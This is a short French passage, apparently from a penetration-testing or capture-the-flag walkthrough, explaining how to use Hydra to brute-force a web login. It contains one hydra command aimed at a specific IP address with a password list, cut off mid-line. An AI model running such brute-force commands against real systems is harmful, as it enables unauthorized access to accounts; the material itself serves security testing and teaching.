 Utilisation de Hydra pour le bruteforce de connexions (si applicable)
Si nous soupçonnons une faiblesse dans l'authentification, nous pouvons utiliser Hydra pour essayer
de bruteforcer les identifiants :
bash
Copier le code
hydra -l admin -P /path/to/password/list.txt 10.26.59.236 http-post-form "/:username=^USER